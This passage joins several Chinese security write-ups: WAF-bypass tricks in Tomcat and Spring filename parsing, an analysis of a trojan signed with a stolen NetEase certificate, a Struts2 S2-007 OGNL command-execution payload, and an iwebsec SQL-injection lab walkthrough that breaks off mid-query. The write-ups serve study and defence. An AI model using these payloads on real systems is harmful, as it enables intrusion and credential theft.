还能更复杂点么,当然可以的结合这里的`\`,以及上篇文章当中提到的`org.apache.tomcat.util.http.parser.HttpParser#unquote`中对出现`\`后参数的转化操作,这时候如果waf检测引擎当中是以最近`""`作为一对闭合的匹配,那么waf检测引擎可能会认为这里上传的文件名是`y4tacker.txt\`,从而放行
### 变形之双写filename*与filename
这个场景相对简单
首先tomcat的`org.apache.catalina.core.ApplicationPart#getSubmittedFileName`的场景下,文件上传解析header的过程当中,存在while循环会不断往后读取,最终会将key/value以Haspmap的形式保存,那么如果我们写多个那么就会对其覆盖,在这个场景下绕过waf引擎没有设计完善在同时出现两个filename的时候到底取第一个还是第二个还是都处理,这些差异性也可能导致出现一些新的场景
同时这里下面一方面会删除最后一个`*`
另一方面如果`lowerCaseNames`为`true`,那么参数名还会转为小写,恰好这里确实设置了这一点
因此综合起来可以写出这样的payload,当然结合上篇还可以变得更多变这里不再讨论
### 变形之编码误用
假设这样一个场景,waf同时支持多个语言,也升级到了新版本会解析`filename*`,假设go当中有个编码叫y4,而java当中没有,waf为了效率将两个混合处理,这样会导致什么问题呢?
如果没有,这里报错后会保持原来的值,因此我认为这也可以作为一种绕过思路?
try {
paramValue = RFC2231Utility.hasEncodedValue(paramName) ? RFC2231Utility.decodeText(paramValue)
: MimeUtility.decodeText(paramValue);
} catch (final UnsupportedEncodingException e) {
// let's keep the original value in this case
}
## 扩大tomcat利用面
现在只是war包的场景,多多少少影响性被降低,但我们这串代码其实抽象出来就一个关键
Part warPart = request.getPart("deployWar");
String filename = warPart.getSubmittedFileName();
通过查询[官方文档](https://docs.oracle.com/javaee/7/api/javax/servlet/http/Part.html#getSubmittedFileName--),可以发现从Servlet3.1开始,tomcat新增了对此的支持,也就意味着简单通过`javax.servlet.http.HttpServletRequest#getParts`即可,简化了我们文件上传的代码负担(如果我是开发人员,我肯定首选也会使用,谁不想当懒狗呢)
getSubmittedFileName
String getSubmittedFileName()
Gets the file name specified by the client
Returns:
the submitted file name
Since:
Servlet 3.1
## Spring
早上起床想着昨晚和陈师的碰撞,起床后又看了下陈师的星球,看到这个不妨再试试Spring是否也按照了RFC的实现呢(毕竟Spring内置了Tomcat,就算没有,但可能会思路有类似的呢)
Spring为我们提供了处理文件上传MultipartFile的接口
public interface MultipartFile extends InputStreamSource {
String getName(); //获取参数名
@Nullable
String getOriginalFilename();//原始的文件名
@Nullable
String getContentType();//内容类型
boolean isEmpty();
long getSize(); //大小
byte[] getBytes() throws IOException;// 获取字节数组
InputStream getInputStream() throws IOException;//以流方式进行读取
default Resource getResource() {
return new MultipartFileResource(this);
}
// 将上传的文件写入文件系统
void transferTo(File var1) throws IOException, IllegalStateException;
// 写入指定path
default void transferTo(Path dest) throws IOException, IllegalStateException {
FileCopyUtils.copy(this.getInputStream(), Files.newOutputStream(dest));
}
}
而spring处理文件上传逻辑的具体关键逻辑在`org.springframework.web.multipart.support.StandardMultipartHttpServletRequest#parseRequest`,抄个文件上传demo来进行测试分析
### Spring4
#### 基础构造
这里我测试了`springboot1.5.20.RELEASE`内置`Spring4.3.23`,具体小版本之间是否有差异这里就不再探究
其中关于`org.springframework.web.multipart.support.StandardMultipartHttpServletRequest#parseRequest`的调用也有些不同
private void parseRequest(HttpServletRequest request) {
try {
Collection<Part> parts = request.getParts();
this.multipartParameterNames = new LinkedHashSet(parts.size());
MultiValueMap<String, MultipartFile> files = new LinkedMultiValueMap(parts.size());
Iterator var4 = parts.iterator();
while(var4.hasNext()) {
Part part = (Part)var4.next();
String disposition = part.getHeader("content-disposition");
String filename = this.extractFilename(disposition);
if (filename == null) {
filename = this.extractFilenameWithCharset(disposition);
}
if (filename != null) {
files.add(part.getName(), new StandardMultipartHttpServletRequest.StandardMultipartFile(part, filename));
} else {
this.multipartParameterNames.add(part.getName());
}
}
this.setMultipartFiles(files);
} catch (Throwable var8) {
throw new MultipartException("Could not parse multipart servlet request", var8);
}
}
简单看了下和tomcat之前的分析很像,这里Spring4当中同时也是支持`filename*`格式的
看看具体逻辑
private String extractFilename(String contentDisposition, String key) {
if (contentDisposition == null) {
return null;
} else {
int startIndex = contentDisposition.indexOf(key);
if (startIndex == -1) {
return null;
} else {
//截取filename=后面的内容
String filename = contentDisposition.substring(startIndex + key.length());
int endIndex;
//如果后面开头是“则截取”“之间的内容
if (filename.startsWith("\"")) {
endIndex = filename.indexOf("\"", 1);
if (endIndex != -1) {
return filename.substring(1, endIndex);
}
} else {
//可以看到如果没有“”包裹其实也可以,这和当时陈师分享的其中一个trick是符合的
endIndex = filename.indexOf(";");
if (endIndex != -1) {
return filename.substring(0, endIndex);
}
}
return filename;
}
}
}
简单测试一波,与心中结果一致
同时由于indexof默认取第一位,因此我们还可以加一些干扰字符尝试突破waf逻辑
如果filename*开头但是spring4当中没有关于url解码的部分
没有这部分会出现什么呢?我们只能自己发包前解码,这样的话如果出现00字节就会报错,报错后
看起来是spring框架解析header的原因,但是这里报错信息也很有趣将项目地址的绝对路径抛出了,感觉不失为信息收集的一种方式
#### 猜猜我在第几层
说个前提这里只针对单文件上传的情况,虽然这里的代码逻辑一眼看出不能有上面那种存在双写的问题,但是这里又有个更有趣的现象
我们来看看这个`extractFilename`函数里面到底有啥骚操作吧,这里靠函数`indexOf`去定位key(filename=/filename*=)再做截取操作
private String extractFilename(String contentDisposition, String key) {
if (contentDisposition == null) {
return null;
} else {
int startIndex = contentDisposition.indexOf(key);
if (startIndex == -1) {
return null;
} else {
String filename = contentDisposition.substring(startIndex + key.length());
int endIndex;
if (filename.startsWith("\"")) {
endIndex = filename.indexOf("\"", 1);
if (endIndex != -1) {
return filename.substring(1, endIndex);
}
} else {
endIndex = filename.indexOf(";");
if (endIndex != -1) {
return filename.substring(0, endIndex);
}
}
return filename;
}
}
}
这时候你的反应应该会和我一样,套中套之waf你猜猜我是谁
当然我们也可以不要双引号,让waf哭去吧
### Spring5
#### 基础构造
也是随便来个新的springboot2.6.4的,来看看spring5的,小版本间差异不测了,经过测试发现spring5和spring4之间也是有版本差异处理也有些不同,同样是在`parseRequest`
private void parseRequest(HttpServletRequest request) {
try {
Collection<Part> parts = request.getParts();
this.multipartParameterNames = new LinkedHashSet(parts.size());
MultiValueMap<String, MultipartFile> files = new LinkedMultiValueMap(parts.size());
Iterator var4 = parts.iterator();
while(var4.hasNext()) {
Part part = (Part)var4.next();
String headerValue = part.getHeader("Content-Disposition");
ContentDisposition disposition = ContentDisposition.parse(headerValue);
String filename = disposition.getFilename();
if (filename != null) {
if (filename.startsWith("=?") && filename.endsWith("?=")) {
filename = StandardMultipartHttpServletRequest.MimeDelegate.decode(filename);
}
files.add(part.getName(), new StandardMultipartHttpServletRequest.StandardMultipartFile(part, filename));
} else {
this.multipartParameterNames.add(part.getName());
}
}
this.setMultipartFiles(files);
} catch (Throwable var9) {
this.handleParseFailure(var9);
}
}
很明显可以看到这一行`filename.startsWith("=?") &&
filename.endsWith("?=")`,可以看出Spring对文件名也是支持QP编码
在上面能看到还调用了一个解析的方法`org.springframework.http.ContentDisposition#parse`
,多半就是这里了,那么继续深入下
可以看到一方面是QP编码,另一方面也是支持`filename*`,同样获取值是截取`"`之间的或者没找到就直接截取`=`后面的部分
如果是`filename*`后面的处理逻辑就是else分之,可以看出和我们上面分析spring4还是有点区别就是这里只支持`UTF-8/ISO-8859-1/US_ASCII`,编码受限制
int idx1 = value.indexOf(39);
int idx2 = value.indexOf(39, idx1 + 1);
if (idx1 != -1 && idx2 != -1) {
charset = Charset.forName(value.substring(0, idx1).trim());
Assert.isTrue(StandardCharsets.UTF_8.equals(charset) || StandardCharsets.ISO_8859_1.equals(charset), "Charset should be UTF-8 or ISO-8859-1");
filename = decodeFilename(value.substring(idx2 + 1), charset);
} else {
filename = decodeFilename(value, StandardCharsets.US_ASCII);
}
但其实仔细想这个结果是符合RFC文档要求的
接着我们继续后面会继续执行`decodeFilename`
代码逻辑很清晰字符串的解码,如果字符串是否在`RFC 5987`文档规定的Header字符就直接调用baos.write写入
attr-char = ALPHA / DIGIT
/ "!" / "#" / "$" / "&" / "+" / "-" / "."
/ "^" / "_" / "`" / "|" / "~"
; token except ( "*" / "'" / "%" )
如果不在要求这一位必须是`%`然后16进制解码后两位,其实就是url解码,简单测试即可
#### "双写"绕过
来看看核心部分
public static ContentDisposition parse(String contentDisposition) {
List<String> parts = tokenize(contentDisposition);
String type = (String)parts.get(0);
String name = null;
String filename = null;
Charset charset = null;
Long size = null;
ZonedDateTime creationDate = null;
ZonedDateTime modificationDate = null;
ZonedDateTime readDate = null;
for(int i = 1; i < parts.size(); ++i) {
String part = (String)parts.get(i);
int eqIndex = part.indexOf(61);
if (eqIndex == -1) {
throw new IllegalArgumentException("Invalid content disposition format");
}
String attribute = part.substring(0, eqIndex);
String value = part.startsWith("\"", eqIndex + 1) && part.endsWith("\"") ? part.substring(eqIndex + 2, part.length() - 1) : part.substring(eqIndex + 1);
if (attribute.equals("name")) {
name = value;
} else if (!attribute.equals("filename*")) {
//限制了如果为null才能赋值
if (attribute.equals("filename") && filename == null) {
if (value.startsWith("=?")) {
Matcher matcher = BASE64_ENCODED_PATTERN.matcher(value);
if (matcher.find()) {
String match1 = matcher.group(1);
String match2 = matcher.group(2);
filename = new String(Base64.getDecoder().decode(match2), Charset.forName(match1));
} else {
filename = value;
}
} else {
filename = value;
}
} else if (attribute.equals("size")) {
size = Long.parseLong(value);
} else if (attribute.equals("creation-date")) {
try {
creationDate = ZonedDateTime.parse(value, DateTimeFormatter.RFC_1123_DATE_TIME);
} catch (DateTimeParseException var20) {
}
} else if (attribute.equals("modification-date")) {
try {
modificationDate = ZonedDateTime.parse(value, DateTimeFormatter.RFC_1123_DATE_TIME);
} catch (DateTimeParseException var19) {
}
} else if (attribute.equals("read-date")) {
try {
readDate = ZonedDateTime.parse(value, DateTimeFormatter.RFC_1123_DATE_TIME);
} catch (DateTimeParseException var18) {
}
}
} else {
int idx1 = value.indexOf(39);
int idx2 = value.indexOf(39, idx1 + 1);
if (idx1 != -1 && idx2 != -1) {
charset = Charset.forName(value.substring(0, idx1).trim());
Assert.isTrue(StandardCharsets.UTF_8.equals(charset) || StandardCharsets.ISO_8859_1.equals(charset), "Charset should be UTF-8 or ISO-8859-1");
filename = decodeFilename(value.substring(idx2 + 1), charset);
} else {
filename = decodeFilename(value, StandardCharsets.US_ASCII);
}
}
}
return new ContentDisposition(type, name, filename, charset, size, creationDate, modificationDate, readDate);
}
spring5当中又和spring4逻辑有区别,导致我们又可以"双写"绕过(至于为什么我要打引号可以看看我代码中的注释),因此如果我们先传`filename=xxx`再传`filename*=xxx`,由于没有前面提到的`filename
== null`的判断,造成可以覆盖`filename`的值
同样我们全用`filename*`也可以实现双写绕过,和上面一个道理
但由于这里indexof的条件变成了"="号,而不像spring4那样的`filename=/filename=*`,毕竟indexof默认取第一个,造成不能像spring4那样做嵌套操作
## 参考文章
<https://www.ch1ng.com/blog/264.html>
<https://datatracker.ietf.org/doc/html/rfc6266#section-4.3>
<https://datatracker.ietf.org/doc/html/rfc2231>
<https://datatracker.ietf.org/doc/html/rfc5987#section-3.2.1>
<https://y4tacker.github.io/2022/02/25/year/2022/2/Java%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E5%A4%A7%E6%9D%80%E5%99%A8-%E7%BB%95waf(%E9%92%88%E5%AF%B9commons-fileupload%E7%BB%84%E4%BB%B6)/>
<https://docs.oracle.com/javaee/7/api/javax/servlet/http/Part.html#getSubmittedFileName-->
<http://t.zoukankan.com/summerday152-p-13969452.html#%E4%BA%8C%E3%80%81%E5%A4%84%E7%90%86%E4%B8%8A%E4%BC%A0%E6%96%87%E4%BB%B6multipartfile%E6%8E%A5%E5%8F%A3>
* * * | 社区文章 |
# 远控木马盗用网易官方签名
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
每逢节假日,各种木马病毒都习惯性蹭热点刷存在感。在临近国庆假期之际,360核心安全监测到木马病毒的传播又活跃起来了,有款远控木马试图借用
“网易”官方签名躲避查杀大肆传播。
## 历史回顾
近些年来关于数字签名的攻击层出不穷,首先简单回顾一下近两年内发生过的一些签名攻击事件,主要分为签名盗用类、签名冒用类、签名仿冒类和签名过期类。
签名盗用类是指恶意程序使用的数字签名为某公司官方使用过的相同数字签名,其数字证书的指纹也相同。本次新发现的远控木马就属于盗用签名类。此外我们也曾经发现过“北京财联融讯信息技术有限公司”、“科云(上海)信息技术有限公司”和“上海海鼎信息工程股份有限公司”等公司的数字签名被用于签发恶意程序。
签名冒用类是指恶意程序使用的数字签名与某公司的数字签名串相同,但并非使用该公司的官方证书签发,而是另外从其他签发机构申请到相同签名主体的证书。此类攻击360核心安全持续追踪并进行披露,独家发现了包括“方正”、“京东”、“IBM”等多家知名公司的数字签名被冒用,具体可参见附录的参考链接。
签名仿冒类是指恶意程序使用的数字签名为某公司数字签名的仿冒品,并非该公司官方的签名串,而是仿冒该公司数字签名串去申请了具有混淆特征的签名串。在今年4月份,360核心安全就发现了一起针对网易公司的签名仿冒攻击,仿冒的签名用于签发大量恶意样本,经过与网易官方沟通后已联系相关部门对该证书进行了吊销处理。
签名过期类是指恶意程序使用的数字签名为某公司官方使用过的相同数字签名,但其是在它使用的数字证书过期后进行签署的,所以正常系统将显示该签名过期,而如果修改系统的时间使其满足有效期则签名可显示正常。此类攻击相关可详见附录参考报告——过期签名“红颜”木马分析。
## 样本分析
本次捕获的样本,除了数字签名是真真切切的“网易”公司官方签名外,程序的外貌特征上面也做了一些掩饰,比如程序图标故意做成了IE浏览器的图标,文件版本信息伪装成了XShell软件的程序版本,此外文件名还取为“xitongjihuo”(系统激活)。
样本运行后,先解密远控模块,然后对其进行内存加载执行。解密的过程其实是比较简单的异或解密,解密key为0x0C,但是解密代码做了简单的反调试处理,采用主动抛异常的方式来分割解密流程。
容易发现解密出来的远控模块特意将程序头标志“MZ”抹成“00”,将其从内存转储成文件并修复格式之后发现是一个伪装成“音速启动”的dll模块,实则是个远控服务模块。
解密出该模块后,简单检查一下“PE”头标志后就进行内存加载执行,最终就调用Newserver.dll的入口点函数。
而Newserver.dll模块首次运行时会将xitongjihuo.exe注册成自启动类型的服务程序,并添加一个命令行参数“Win7”来启动木马上线流程,上线地址为“srv.war3secure.club:2018”。
连接上远程控制服务器后,该模块搜集系统版本、计算机名称、内存和磁盘等用户信息,将其压缩并添加头部标识数据后回传服务器进行上线,且在收到回包后每隔一小段时间往服务器发送一个字节的心跳数据来保持上线状态。
一旦远程控制服务器发起控制命令,木马模块将根据命令执行对应的控制代码,如下为部分控制分发流程。
## 总结
在安全形势日益严峻的今天,仅针对数字签名方面的攻击方式就千变万化。层出不穷的恶意签名样本在网络中传播,严重危害终端系统安全。攻击者的攻击覆盖软件的整个生命周期,无孔不入防不胜防。当整个供应链上的安全被逐一击破,安全软件作为整个生态链上终端系统的最后屏障,具备立体防护能力显得至关重要。
## 附录
**HASH**
**参考链接**
1. 数字签名攻击报告:正在摧毁软件身份“信用体系”的安全危机:
<https://www.anquanke.com/post/id/86729>
2. 风云再起,签名冒用引发信任危机:
<https://www.anquanke.com/post/id/154076>
3. 过期签名“红颜”木马分析:
<https://www.anquanke.com/post/id/84763> | 社区文章 |
# 前言
继上回S2-001之后,继续分析了S2-007,若有疏漏,还望多多指教。
漏洞环境根据vulhub中的环境修改而来
<https://github.com/vulhub/vulhub/tree/master/struts2/s2-007>
这回的S2-007和上回的S2-001漏洞环境地址 <https://github.com/kingkaki/Struts2-Vulenv>
有感兴趣的师傅可以一起分析下
# 漏洞信息
官方漏洞信息页面: <https://cwiki.apache.org/confluence/display/WW/S2-007>
形成原因:
> User input is evaluated as an OGNL expression when there's a conversion
> error. This allows a malicious user to execute arbitrary code.
当配置了验证规则,类型转换出错时,进行了错误的字符串拼接,进而造成了OGNL语句的执行。
# 漏洞利用
这里我配置了一个`UserAction-validation.xml`验证表单
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE validators PUBLIC
"-//OpenSymphony Group//XWork Validator 1.0//EN"
"http://www.opensymphony.com/xwork/xwork-validator-1.0.2.dtd">
<validators>
<field name="age">
<field-validator type="int">
<param name="min">1</param>
<param name="max">150</param>
</field-validator>
</field>
</validators>
限制了age的值只能为`int`,而且长度在1-150之间
然后在登录界面用户名和邮箱值随意,age部分改为我们的payload
'+(#application)+'
在age的value部分,成功有了回显
命令执行
%27+%2B+%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23foo%3Dnew+java.lang.Boolean%28%22false%22%29+%2C%23context%5B%22xwork.MethodAccessor.denyMethodExecution%22%5D%3D%23foo%2C%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%27whoami%27%29.getInputStream%28%29%29%29+%2B+%27
修改`whoami`部分就可以执行任意命令
# 漏洞分析
漏洞主要发生在`S2-007/web/WEB-INF/lib/xwork-core-2.2.3.jar!/com/opensymphony/xwork2/interceptor/ConversionErrorInterceptor.class:28`
public String intercept(ActionInvocation invocation) throws Exception {
ActionContext invocationContext = invocation.getInvocationContext();
Map<String, Object> conversionErrors = invocationContext.getConversionErrors();
ValueStack stack = invocationContext.getValueStack();
HashMap<Object, Object> fakie = null;
Iterator i$ = conversionErrors.entrySet().iterator();
while(i$.hasNext()) {
Entry<String, Object> entry = (Entry)i$.next();
String propertyName = (String)entry.getKey();
Object value = entry.getValue();
if (this.shouldAddError(propertyName, value)) {
String message = XWorkConverter.getConversionErrorMessage(propertyName, stack);
Object action = invocation.getAction();
if (action instanceof ValidationAware) {
ValidationAware va = (ValidationAware)action;
va.addFieldError(propertyName, message);
}
if (fakie == null) {
fakie = new HashMap();
}
fakie.put(propertyName, this.getOverrideExpr(invocation, value));
}
}
if (fakie != null) {
stack.getContext().put("original.property.override", fakie);
invocation.addPreResultListener(new PreResultListener() {
public void beforeResult(ActionInvocation invocation, String resultCode) {
Map<Object, Object> fakie = (Map)invocation.getInvocationContext().get("original.property.override");
if (fakie != null) {
invocation.getStack().setExprOverrides(fakie);
}
}
});
}
return invocation.invoke();
}
当类型出现错误的时候,就会进入这个函数
这里可以看到,在`Object value = entry.getValue();`中取出了传入的payload
再来到后面的`fakie.put(propertyName, this.getOverrideExpr(invocation, value));`
跟进`this.getOverrideExpr(invocation, value);`
protected Object getOverrideExpr(ActionInvocation invocation, Object value) {
return "'" + value + "'";
}
这也就解释了为什么payload的两端要加`'+`、`+'`就是为了闭合这里的两端的引号
对放入`fakie`的value值就变成了`''+(#xxxx)+''`的形式
进在后面放入了`invocation`值中,最后调用了`invoke()`解析OGNL成功代码执行
# 漏洞修复
struts2.2.3.1对这个漏洞进行了修复,修复方法也异常简单,类似于sql注入的`addslashes`,对其中的单引号进行了转义
在`getOverrideExpr`函数中进行了`StringEscape`,从而无法闭合单引号,也就无法构造OGNL表达式
# Reference Links
<https://github.com/vulhub/vulhub/tree/master/struts2/s2-007>
<https://cwiki.apache.org/confluence/display/WW/S2-007>
<https://issues.apache.org/jira/browse/WW-3668> | 社区文章 |
# iwebsec刷题记录-SQL注入漏洞
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
被推荐了这个web平台,感觉挺适合新手的,网上搜了下没看到有人写wp,这里本入门萌新来稍微整理下自己解题的过程
## SQL注入漏洞
### 01-数字型注入
`http://localhost:32774/sqli/01.php?id=1'`
发现有报错
> You have an error in your SQL syntax; check the manual that corresponds to
> your MySQL server version for the right syntax to use near ‘’ LIMIT 0,1’ at
> line 1
猜测语句
`WHERE id=$id LIMIT 0,1`
验证一下
查列数
查显示位
爆库
`http://localhost:32774/sqli/01.php?id=1%20union%20select%201,2,group_concat(schema_name)%20from%20information_schema.schemata%20--+`
爆表
`http://localhost:32774/sqli/01.php?id=1%20union%20select%201,2,(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database())%20--+`
爆列
`http://localhost:32774/sqli/01.php?id=1%20union%20select%201,2,(select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_schema%20=database()%20and%20table_name=%27users%27)%20--+`
爆数据
`http://localhost:32774/sqli/01.php?id=1%20union%20select%201,2,(select%20group_concat(concat(role,0x7e,username,0x3A,password,0x7e))%20from%20users)%20%20--+`
### 02-字符型注入
`http://localhost:32774/sqli/02.php?id=1' or '1=2–'`
报错
> You have an error in your SQL syntax; check the manual that corresponds to
> your MySQL server version for the right syntax to use near ‘’1’ or ’1=2–’’
> LIMIT 0,1’ at line 1
看源码,发现`SET NAMES gbk`猜测宽字节注入
尝试
`http://localhost:32774/sqli/02.php?id=1%df' and 1=2 union select 1,2,3 --+`
爆库
`http://localhost:32774/sqli/02.php?id=1%df' and 1=2 union select
1,2,group_concat(schema_name) from information_schema.schemata --+`
爆表
`http://localhost:32774/sqli/02.php?id=1%df' and 1=2 union select 1,2,(select
group_concat(table_name) from information_schema.tables where
table_schema=database()) --+`
爆数据
`http://localhost:32774/sqli/02.php?id=1%df' and 1=2 union select 1,2,(select
group_concat(concat(role,0x7e,username,0x3A,password,0x7e)) from users) --+`
这里除了前面通过宽字节来让mysql以为是个汉字绕过检查其他和第一题一样
### 03-bool注入
`http://localhost:32774/sqli/03.php?id=1 and 1=2 --+`
检测出来存在是布尔注入就懒得写jio本了,sqlmap直接梭
爆库
`sqlmap -u http://localhost:32774/sqli/03.php?id=1 --current-db`
爆表
`sqlmap -u http://localhost:32774/sqli/03.php?id=1 -D iwebsec --tables`
爆列
`sqlmap -u http://localhost:32774/sqli/03.php?id=1 -D iwebsec -T users
--columns`
爆数据
`sqlmap -u http://localhost:32774/sqli/03.php?id=1 -D iwebsec -T users -C
role,username,password --dump`
### 04-sleep注入
自己的脚本真的很丑,这里就不丢脸了
时间盲注爆库
`sqlmap -u http://localhost:32774/sqli/04.php?id=1 -p id --technique T --time-sec 3 --current-db`
爆表
`sqlmap -u http://localhost:32774/sqli/04.php?id=1 -p id --technique T --time-sec 3 -D iwebsec --tables`
爆列
`sqlmap -u http://localhost:32774/sqli/04.php?id=1 -p id --technique T --time-sec 3 -D iwebsec -T user --columns`
爆数据
`sqlmap -u http://localhost:32774/sqli/04.php?id=1 -p id --technique T --time-sec 3 -D iwebsec -T user -C id,password,username --dump`
### 05-updatexml注入
这题限制条件没弄好,用第一题的payload都能跑
但还是用题目的预期过一遍
`and (updatexml(1,concat(0x7e,(select version()),0x7e),1))`
先检验
`http://localhost:32774/sqli/05.php?id=1 and (updatexml(1,concat(0x7e,(select
version()),0x7e),1))`
存在注入,并使用updatexml函数注入
爆库
`http://localhost:32774/sqli/05.php?id=1 and (updatexml(1,concat(0x7e,(select
group_concat(schema_name) from information_schema.schemata),0x7e),1))`
爆表
`http://localhost:32774/sqli/05.php?id=1 and (updatexml(1,concat(0x7e,(select
(select group_concat(table_name) from information_schema.tables where
table_schema=database())),0x7e),1))`
爆列
`http://localhost:32774/sqli/05.php?id=1 and (updatexml(1,concat(0x7e,(select
(select group_concat(column_name) from information_schema.columns where
table_schema =database() and table_name='users')),0x7e),1))`
爆数据
`http://localhost:32774/sqli/05.php?id=1 and (updatexml(1,concat(0x7e,(select
(select group_concat(concat(role,0x7e,username,0x3A,password,0x7e)) from
users)),0x7e),1))`
### 06-宽字节注入
这题看题目就是宽字节,和之前第二题的做法重了,就换个方法,用sqlmap过一遍
这里需要知道的是直接
`sqlmap -u http://localhost:32774/sqli/06.php?id=1`
是找不到注入的,需要
`sqlmap -u http://localhost:32774/sqli/06.php?id=1%df%27`
或者使用tamper=”unmagicquotes”
`sqlmap -u "http://localhost:32774/sqli/06.php?id=1" --tamper="unmagicquotes"
--current-db`
爆库
`sqlmap -u "http://localhost:32774/sqli/06.php?id=1" --tamper="unmagicquotes"
--current-db`
爆表
`sqlmap -u "http://localhost:32774/sqli/06.php?id=1" --tamper="unmagicquotes"
-D iwebsec --tables`
爆列
`sqlmap -u "http://localhost:32774/sqli/06.php?id=1" --tamper="unmagicquotes"
-D iwebsec -T users --colums`
爆数据
`sqlmap -u "http://localhost:32774/sqli/06.php?id=1" --tamper="unmagicquotes"
-D iwebsec -T users -C role,username,password --dump`
### 07-空格过滤绕过
看题可知过滤了空格,这里我选择用括号让参数之间没有空格
`http://localhost:32774/sqli/07.php?id=(0)or(1)=(1)`
查显示位
`http://localhost:32774/sqli/07.php?id=(0)%0aunion%0aselect(1),(2),(3)`
爆库
`http://localhost:32774/sqli/07.php?id=(0)%0Aunion%0Aselect(1),(2),(select%0Agroup_concat(schema_name)%0Afrom%0Ainformation_schema.schemata)`
爆表
`localhost:32774/sqli/07.php?id=(0)%0Aunion%0Aselect(1),(2),(select%0Agroup_concat(table_name)%0Afrom%0Ainformation_schema.tables%0Awhere%0Atable_schema=database())`
爆列
`http://localhost:32774/sqli/07.php?id=(0)%0Aunion%0Aselect(1),(2),(select%0Agroup_concat(column_name)%0Afrom%0Ainformation_schema.columns%0awhere%0atable_schema=database()and(table_name='users'))`
爆数据
`http://localhost:32774/sqli/07.php?id=(0)%0Aunion%0Aselect(1),(2),(select%0Agroup_concat(concat(role,0x7e,username,0x3A,password,0x7e))%0Afrom%0Ausers)`
### 08-大小写过滤绕过
常规测试后发现测试点在select上,根据题目只要对select进行大小写变换就行
显示位
爆库
`http://localhost:32774/sqli/08.php?id=1 union Select
1,2,group_concat(schema_name) from information_schema.schemata--+`
爆表
`http://localhost:32774/sqli/08.php?id=1 union Select 1,2,(Select
group_concat(table_name) from information_schema.tables where
table_schema=database())--+`
爆列
`http://localhost:32774/sqli/08.php?id=1 union Select 1,2,(Select
group_concat(column_name) from information_schema.columns where table_schema
=database() and table_name='users')--+`
爆数据
`http://localhost:32774/sqli/08.php?id=1 union Select 1,2,(Select
group_concat(concat(role,0x7e,username,0x3A,password,0x7e)) from users)--+`
### 09-双写关键字绕过
确认存在注入
发现过滤了select字符串,题目可得需要用双写来绕过,试一下
`http://localhost:32774/sqli/09.php?id=1 union seselectlect 1,2,3--+`
绕过的原因
> 因为在匹配到”se”+”select”+”lect”中的select后替换为空后前后拼接起来就是select成功的绕过唯一一次检验
爆库
`http://localhost:32774/sqli/09.php?id=1 union seselectlect
1,2,group_concat(schema_name) from information_schema.schemata--+`
爆表
`http://localhost:32774/sqli/09.php?id=1 union seselectlect 1,2,(seselectlect
group_concat(table_name) from information_schema.tables where
table_schema=database())--+`
爆列
`http://localhost:32774/sqli/09.php?id=1 union seselectlect 1,2,(seselectlect
group_concat(column_name) from information_schema.columns where table_schema
=database() and table_name='users')--+`
爆数据
`http://localhost:32774/sqli/09.php?id=1 union seselectlect 1,2,(seselectlect
group_concat(concat(role,0x7e,username,0x3A,password,0x7e)) from users)--+`
### 10-双重url编码绕过
根据题目可以猜到源码对$id进行了一次urldecode,在测试的过程中还能发现对select进行了waf,所以只需要根据第八题的payload进行两次urlencode即可
脚本
a = ""
print urllib.quote(urllib.quote(a))
本以为是这样的
结果完全没派上用场,第八题的语句完全照搬都能跑得通
但出于对题目的尊重还是用双重url编码绕过一下吧
爆库
> 原句
> `1 union Select 1,2,group_concat(schema_name) from
> information_schema.schemata#`
> 编码后
>
> `1%2520union%2520Select%25201%252C2%252Cgroup_concat%2528schema_name%2529%2520from%2520information_schema.schemata%2523`
> 最终
>
> `http://localhost:32774/sqli/10.php?id=1%2520union%2520Select%25201%252C2%252Cgroup_concat%2528schema_name%2529%2520from%2520information_schema.schemata%2523`
爆表
> 原句
> `1 union Select 1,2,(Select group_concat(table_name) from
> information_schema.tables where table_schema=database())#`
> 编码后
>
> `1%2520union%2520Select%25201%252C2%252C%2528Select%2520group_concat%2528table_name%2529%2520from%2520information_schema.tables%2520where%2520table_schema%253Ddatabase%2528%2529%2529%2523`
> 最终
>
> `http://localhost:32774/sqli/10.php?id=1%2520union%2520Select%25201%252C2%252C%2528Select%2520group_concat%2528table_name%2529%2520from%2520information_schema.tables%2520where%2520table_schema%253Ddatabase%2528%2529%2529%2523`
>
爆列
> 原句
> `1 union Select 1,2,(Select group_concat(column_name) from
> information_schema.columns where table_schema =database() and
> table_name='users')#`
> 编码后
>
> `1%2520union%2520Select%25201%252C2%252C%2528Select%2520group_concat%2528column_name%2529%2520from%2520information_schema.columns%2520where%2520table_schema%2520%253Ddatabase%2528%2529%2520and%2520table_name%253D%2527users%2527%2529%2523`
> 最终
>
> `http://localhost:32774/sqli/10.php?id=1%2520union%2520Select%25201%252C2%252C%2528Select%2520group_concat%2528column_name%2529%2520from%2520information_schema.columns%2520where%2520table_schema%2520%253Ddatabase%2528%2529%2520and%2520table_name%253D%2527users%2527%2529%2523`
>
爆数据
> 原句
> `1 union Select 1,2,(Select
> group_concat(concat(role,0x7e,username,0x3A,password,0x7e)) from users) #`
> 编码后
>
> `1%2520union%2520Select%25201%252C2%252C%2528Select%2520group_concat%2528concat%2528role%252C0x7e%252Cusername%252C0x3A%252Cpassword%252C0x7e%2529%2529%2520from%2520users%2529%2520%2523`
> 最终
>
> `http://localhost:32774/sqli/10.php?id=1%2520union%2520Select%25201%252C2%252C%2528Select%2520group_concat%2528concat%2528role%252C0x7e%252Cusername%252C0x3A%252Cpassword%252C0x7e%2529%2529%2520from%2520users%2529%2520%2523`
>
### 11-十六进制绕过
先按正常步骤去做
查显示位
`http://localhost:32774/sqli/11.php?id=1%20union%20select%201,2,3--+`
爆库
`localhost:32774/sqli/11.php?id=1 union select 1,2,group_concat(schema_name)
from information_schema.schemata--+`
爆表
`localhost:32774/sqli/11.php?id=1 union select 1,2,(select
group_concat(table_name) from information_schema.tables where
table_schema=database())--+`
查列的时候问题就来了,发现引号被过滤了
这里就考虑到使用user的十六进制绕过限制
爆列
`http://localhost:32774/sqli/11.php?id=1 union select 1,2,(select
group_concat(column_name) from information_schema.columns where table_schema
